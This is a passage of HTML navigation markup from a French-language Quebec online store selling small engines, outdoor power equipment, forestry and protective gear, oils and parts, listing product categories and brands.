          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-159">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/159_moteur-gx160" data-depth="4"
                                              >
              Moteur GX160
                                
              </a>
                          </li>
                    <li class="category" id="category-161">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/161_moteur-gx200" data-depth="4"
                                              >
              Moteur GX200
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-616">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/616_moteur-briggs-stratton" data-depth="2"
                                              >
              Moteur Briggs &amp; Stratton
                                
              </a>
                          </li>
                    <li class="category" id="category-739">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/739_moteur-tecumseh" data-depth="2"
                                              >
              Moteur Tecumseh
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-542">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/542_huiles-et-lubrifiants" data-depth="1"
                                              >
              Huiles et lubrifiants
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_15220" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_15220">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-543">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/543_produits-sinto" data-depth="2"
                                              >
              Produits sinto
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_83650" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_83650">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-545">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/545_huiles-2-temps" data-depth="3"
                                              >
              Huiles 2-temps
                                
              </a>
                          </li>
                    <li class="category" id="category-546">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/546_huiles-4-temps-mineral" data-depth="3"
                                              >
              Huiles 4-temps minéral
                                
              </a>
                          </li>
                    <li class="category" id="category-547">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/547_huiles-4-temps-synthetique" data-depth="3"
                                              >
              Huiles 4-temps synthétique
                                
              </a>
                          </li>
                    <li class="category" id="category-548">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/548_graisses-sinto" data-depth="3"
                                              >
              Graisses SINTO
                                
              </a>
                          </li>
                    <li class="category" id="category-654">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/654_traitement-de-carburant" data-depth="3"
                                              >
              Traitement de carburant
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-544">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/544_produits-husqvarna-" data-depth="2"
                                              >
              Produits husqvarna
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-549">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/549_foresterie" data-depth="1"
                                              >
              Foresterie
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_94474" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_94474">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-19">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/19_oregon" data-depth="2"
                                              >
              Oregon
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_5058" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_5058">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-559">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/559_equipements-d-affutage" data-depth="3"
                                              >
              Équipements d&#039;affûtage
                                
              </a>
                          </li>
                    <li class="category" id="category-560">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/560_chaine" data-depth="3"
                                              >
              chaîne
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-550">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/550_husqvarna" data-depth="2"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_46672" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_46672">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-551">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/551_equipement-de-protection" data-depth="3"
                                              >
              Équipement de protection
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_36458" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_36458">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-552">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/552_protection-des-mains" data-depth="4"
                                              >
              Protection des mains
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_14912" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_14912">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-554">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/554_gants-anti-coupures" data-depth="5"
                                              >
              Gants anti-coupures
                                
              </a>
                          </li>
                    <li class="category" id="category-555">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/555_gants-de-travail-technical" data-depth="5"
                                              >
              Gants de travail Technical
                                
              </a>
                          </li>
                    <li class="category" id="category-556">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/556_gants-de-travail-functional" data-depth="5"
                                              >
              Gants de travail Functional
                                
              </a>
                          </li>
                    <li class="category" id="category-557">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/557_gants-de-travail-classic" data-depth="5"
                                              >
              Gants de travail Classic
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-558">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/558_bottes" data-depth="4"
                                              >
              Bottes
                                
              </a>
                          </li>
                    <li class="category" id="category-561">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/561_protection-des-jambes" data-depth="4"
                                              >
              Protection des jambes
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_39917" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_39917">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-562">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/562_pantalons-anti-coupures" data-depth="5"
                                              >
              Pantalons anti-coupures
                                
              </a>
                          </li>
                    <li class="category" id="category-563">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/563_jambieres-de-protection" data-depth="5"
                                              >
              Jambières de protection
                                
              </a>
                          </li>
                    <li class="category" id="category-564">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/564_bretelles" data-depth="5"
                                              >
              Bretelles
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-565">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/565_protection-de-la-tete" data-depth="4"
                                              >
              Protection de la tête
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_57659" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_57659">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-566">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/566_casques" data-depth="5"
                                              >
              Casques
                                
              </a>
                          </li>
                    <li class="category" id="category-567">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/567_coquilles-antibruit" data-depth="5"
                                              >
              Coquilles antibruit
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-568">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/568_equipements-d-affutage" data-depth="3"
                                              >
              Équipements d&#039;affûtage
                                
              </a>
                          </li>
                    <li class="category" id="category-573">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/573_outils-de-foresterie" data-depth="3"
                                              >
              Outils de foresterie
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_48626" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_48626">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-627">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/627_secateur" data-depth="4"
                                              >
              Sécateur
                                
              </a>
                          </li>
                    <li class="category" id="category-628">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/628_scies-d-elagage" data-depth="4"
                                              >
              Scies d&#039;élagage
                                
              </a>
                          </li>
                    <li class="category" id="category-629">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/629_coin-d-abattage" data-depth="4"
                                              >
              Coin d&#039;abattage
                                
              </a>
                          </li>
                    <li class="category" id="category-632">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/632_levier-d-abattage" data-depth="4"
                                              >
              Levier d&#039;abattage
                                
              </a>
                          </li>
                    <li class="category" id="category-676">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/676_ruban-à-mesurer" data-depth="4"
                                              >
              Ruban à mesurer
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-611">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/611_coffre-de-transport" data-depth="3"
                                              >
              Coffre de transport
                                
              </a>
                          </li>
                    <li class="category" id="category-638">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/638_guide-chaine" data-depth="3"
                                              >
              Guide chaîne
                                
              </a>
                          </li>
                    <li class="category" id="category-639">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/639_harnais" data-depth="3"
                                              >
              Harnais
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-600">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/600_equipement-motorise-pour-lexterieur" data-depth="1"
                                              >
              Équipement motorisé pour l’extérieur
                                
              </a>
                          </li>
                    <li class="category" id="category-613">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/613_bear-cat" data-depth="1"
                                              >
              Bear cat
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_37368" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_37368">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-615">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/615_fendeuse-a-bois" data-depth="2"
                                              >
              Fendeuse à bois
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-684">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/684_pièces-de-remplacement" data-depth="1"
                                              >
              Pièces de remplacement
                                
              </a>
                          </li>
                    <li class="category" id="category-685">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/685_équipements-d-hiver" data-depth="1"
                                              >
              Équipements d&#039;hiver
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_19005" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_19005">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-750">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/750_echo" data-depth="2"
                                              >
              Echo
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-686">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/686_équipements-d-été" data-depth="1"
                                              >
              Équipements d&#039;été
                                
              </a>
                          </li>
                    <li class="category" id="category-701">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/701_bougie-d-allumage" data-depth="1"
                                              >
              Bougie d&#039;allumage
                                
              </a>
                          </li>
                    <li class="category" id="category-746">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/746_equipements-usages" data-depth="1"
                                              >
              Équipements usagés
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_4310" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_4310">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-747">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/747_tondeuse" data-depth="2"
                                              >
              Tondeuse
                                
              </a>
                          </li>
                    <li class="category" id="category-748">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/748_rotoculteur" data-depth="2"
                                              >
              Rotoculteur
                                
              </a>
                          </li>
                    <li class="category" id="category-749">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/749_détourbeuse" data-depth="2"
                                              >
              Détourbeuse
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="manufacturers" id="manufacturers">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/manufacturers" data-depth="0"
                                              >
              Toutes les marques
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_86136" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_86136">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="manufacturer" id="manufacturer-1">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/1-ariens" data-depth="1"
                                              >
              Ariens
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-31">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/31-bear-cat" data-depth="1"
                                              >
              Bear Cat
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-23">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/23-bercomac" data-depth="1"
                                              >
              Bercomac
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-22">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/22-bluebird" data-depth="1"
                                              >
              Bluebird
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-8">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/8-briggs-stratton" data-depth="1"
                                              >
              Briggs &amp; Stratton
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-36">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/36-champion" data-depth="1"
                                              >
              Champion
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-11">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/11-craftsman" data-depth="1"
                                              >
              Craftsman
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-13">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/13-ducar" data-depth="1"
                                              >
              Ducar
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-26">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/26-ego" data-depth="1"
                                              >
              EGO
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-29">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/29-gripo" data-depth="1"
                                              >
              GRIPO
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-19">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/19-honda" data-depth="1"
                                              >
              Honda
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-15">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/15-husqvarna" data-depth="1"
                                              >
              Husqvarna
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-14">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/14-johndeer" data-depth="1"
                                              >
              JohnDeer
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-5">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/5-jonsered" data-depth="1"
                                              >
              Jonsered
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-17">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/17-kawasaki" data-depth="1"
                                              >
              Kawasaki
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-10">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/10-kohler" data-depth="1"
                                              >
              Kohler
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-3">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/3-lawn-boy" data-depth="1"
                                              >
              Lawn-Boy
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-27">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/27-lct" data-depth="1"
                                              >
              LCT
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-33">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/33-lifan" data-depth="1"
                                              >
              Lifan
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-34">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/34-mercury" data-depth="1"
                                              >
              Mercury
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-7">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/7-mtd" data-depth="1"
                                              >
              Mtd
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-12">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/12-murray" data-depth="1"
                                              >
              Murray
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-6">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/6-oregon" data-depth="1"
                                              >
              Oregon
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-16">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/16-partner" data-depth="1"
                                              >
              Partner
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-18">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/18-redmax" data-depth="1"
                                              >
              Redmax
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-4">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/4-shindaiwa" data-depth="1"
                                              >
              Shindaiwa
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-32">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/32-simplicity" data-depth="1"
                                              >
              Simplicity
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-21">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/21-sinto" data-depth="1"
                                              >
              Sinto
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-28">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/28-stihl" data-depth="1"
                                              >
              Stihl
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-9">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/9-tecumseh" data-depth="1"
                                              >
              Tecumseh
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-20">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/20-tohatsu" data-depth="1"
                                              >
              Tohatsu
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-35">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/35-tohatsu" data-depth="1"
                                              >
              Tohatsu
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-2">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/2-toro" data-depth="1"
                                              >
              Toro
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-24">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/qc/brand/24-yamaha" data-depth="1"
                                              >
              Yamaha
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-page" id="cms-page-6">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/content/6-services" data-depth="0"
                                              >
              Services
                                
              </a>
                          </li>
                    <li class="link" id="lnk-commande-de-pièces">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/qc/content/39-service-d-aide-%C3%A0-la-commande-de-pi%C3%A8ces" data-depth="0"
                                              >
              Commande de pièces
                                
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<div id="search_widget" class="search-widgets" data-search-controller-url="//www.auxpetitsmoteurs.com/qc/recherche">
  <form method="get" action="//www.auxpetitsmoteurs.com/qc/recherche">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>

        </div>
      </div>
      
      <div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
        <div class="js-top-menu mobile col-md-12" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_contact_link"></div>
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          
        </div>
      </div>
    </div>
  </div>
  	<div class="container-iqit-menu">
	<div  class="container iqitmegamenu-wrapper cbp-hor-width-1 iqitmegamenu-all clearfix">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  cbp-nosticky " role="navigation">
			<div class="container">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow  cbp-fade   cbp-arrowed  cbp-submenu-notarrowed  cbp-submenu-notarrowed  ">
					<ul class="main-menu__dropdown justify-content-between h-100">
												<li id="cbp-hrmenu-tab-1" class="cbp-hrmenu-tab cbp-hrmenu-tab-1  cbp-has-submeu">
	<a href="https://www.auxpetitsmoteurs.com/qc/2_magasiner-tout" >

								<span class="cbp-tab-title">

								MAGASINER TOUT  <i class="fa fa-angle-down cbp-submenu-aindicator"></i>								</span>
														</a>
														<div class="cbp-hrsub col-xs-12">
								<div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div>
								<div class="cbp-hrsub-inner">
																											<div class="container-xs-height cbp-tabs-container">
									<div class="row row-xs-height">
									<div class="col-xs-2 col-xs-height">
										<ul class="cbp-hrsub-tabs-names cbp-tabs-names frech " >
																																	<li class="innertab-5 ">
												<a data-target="#5-innertab-1"  href="https://www.auxpetitsmoteurs.com/qc/13_équipement-d-entretien-extérieur"  class="active">
																																				Équipement 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-9 ">
												<a data-target="#9-innertab-1"  href="https://www.auxpetitsmoteurs.com/qc/549_foresterie"  >
																																				Foresterie 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-8 ">
												<a data-target="#8-innertab-1"  href="https://www.auxpetitsmoteurs.com/qc/87_pieces"  >
																																				Pièces 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-6 ">
												<a data-target="#6-innertab-1"  href="https://www.auxpetitsmoteurs.com/qc/542_huiles-et-lubrifiants"  >
																																				Huiles et lubrifiants 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-7 ">
												<a data-target="#7-innertab-1"  href="https://www.auxpetitsmoteurs.com/qc/97_moteurs"  >
																																				Moteurs 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-14 ">
												<a data-target="#14-innertab-1"  href="https://www.auxpetitsmoteurs.com/qc/746_equipements-usages"  >
																																				Équipements usagés 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																																</ul>
									</div>

																				<div class="tab-content col-lg-10">
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-5"
												 id="5-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/14_ariens"
                                                                                class="cbp-column-title cbp-category-title">Ariens</a>
                                                                                                                                                    
